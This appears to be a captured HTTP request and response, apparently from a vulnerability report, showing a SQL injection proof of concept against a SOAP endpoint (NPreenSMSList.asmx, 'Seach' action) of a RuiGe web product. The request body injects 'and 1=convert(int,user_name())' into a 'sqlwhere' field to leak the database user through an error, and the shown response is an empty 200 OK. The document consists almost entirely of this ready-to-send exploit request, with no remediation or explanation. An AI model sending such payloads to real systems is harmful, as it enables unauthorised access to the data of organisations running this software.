 Request
Pretty Raw Hex \n
1 POST /NPreenManage/NPreenSMSList.asmx HTTP/1.1
2 Host
3 Content-Type: text/xml; charset=utf-8
4 Content-Length: 374
5 SOAPAction: "RuiGe.WebUi.NPreenSMS/Seach"
6
7 <?xml version="1.0" encoding="utf-8"?>
8 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="
http://www.w3.org/2001/XMLSchema" xmlns:soap="
http://schemas.xmlsoap.org/soap/envelope/">
9 <soap:Body>
10 <Seach xmlns="RuiGe.WebUi.NPreenSMS">
11 <sqlwhere>
and 1=convert(int,user_name())
</sqlwhere>
12 </Seach>
13 </soap:Body>
14 </soap:Envelope>
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Frame-Options: SAMEORIGIN
3 X-XSS-Protection: 1; mode=block
4 X-Content-Options: nosniff
5 Date: Sun, 27 Oct 2024 01:20:00 GMT
6 Content-Length: 0
7
8